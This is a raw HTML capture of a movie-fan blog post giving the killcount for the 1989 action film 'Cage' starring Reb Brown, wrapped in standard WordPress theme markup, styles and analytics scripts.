

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/cage-1989-killcount/
body_size: 12755
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Cage (1989) Killcount &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Cage (1989) Killcount Comments Feed" href="https://allouttabubblegum.com/new-home/cage-1989-killcount/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Fcage-1989-killcount%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Fcage-1989-killcount%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
/*# sourceURL=koromo-style-inline-css */
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/posts/21748" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://allouttabubblegum.com/new-home/cage-1989-killcount/" />
<link rel='shortlink' href='https://allouttabubblegum.com/new-home/?p=21748' />
<meta name="generator" content="Site Kit by Google 1.146.0" /><link rel="pingback" href="https://allouttabubblegum.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-21748 single-format-standard wp-embed-responsive wp-theme-koromo  featured-image-active right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article id="post-21748" class="post-21748 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-cage tag-killcount tag-reb-brown tag-satan-claus" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
				<div class="page-header-image-single grid-parent">
			<img fetchpriority="high" width="400" height="602" src="https://allouttabubblegum.com/wp-content/uploads/2021/04/F46F47BF-53F1-4B4D-BCDF-3DDB5EBF1744-e1619293773866.jpeg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" />		</div>
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Cage (1989) Killcount</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/cage-1989-killcount/" title="8:35 am" rel="bookmark"><time class="updated" datetime="2022-10-03T17:36:33-06:00" itemprop="dateModified">October 3, 2022</time><time class="entry-date published" datetime="2021-04-24T08:35:33-06:00" itemprop="datePublished">April 24, 2021</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/statham17/" title="View all posts by Statham17" rel="author" itemprop="url"><span class="author-name" itemprop="name">Statham17</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<p><strong>Cage (1989)</strong></p>
<p>Starring <strong><a href="https://allouttabubblegum.com/reb-brown-killcounts/">Reb Brown</a></strong><br />
<span id="more-21748"></span><br />
Watch Video:</p>
<p><iframe title="YouTube video player" src="https://www.youtube.com/embed/ZMkmjeuJ00k" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>Brown kills 15</p>
<p style="text-align: left;"><strong>Cage </strong>rights held by <em>Cage Productions, Lang Elliott Entertainment, New Century Entertainment </em>and<em> Image Organization.</em></p>
		</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/cage/" rel="tag">Cage</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/reb-brown/" rel="tag">Reb Brown</a>, <a href="https://allouttabubblegum.com/new-home/tag/satan-claus/" rel="tag">Satan Claus</a></span>						<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

			<div class="nav-previous"><span class="prev" title="Previous"><a href="https://allouttabubblegum.com/new-home/the-november-man-2014-killcount/" rel="prev">The November Man (2014) Killcount</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://allouttabubblegum.com/new-home/law-abiding-citizen-2009-killcount/" rel="next">Law Abiding Citizen (2009) Killcount</a></span></div>		</nav><!-- #nav-below -->
					</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->

					<div class="comments-area">
						
<div id="disqus_thread"></div>
					</div>

							</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
